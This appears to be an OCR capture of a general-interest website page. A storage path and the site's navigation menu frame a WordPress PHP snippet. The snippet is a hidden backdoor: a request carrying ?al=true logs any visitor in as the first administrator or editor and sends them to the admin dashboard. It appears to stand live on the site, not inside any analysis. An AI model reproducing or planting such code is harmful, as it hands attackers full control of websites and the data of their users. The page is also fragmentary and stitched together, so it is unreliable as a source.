
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Skip to content
Menu
AI
sarkari yojana
lifestyle
Technology
Social Media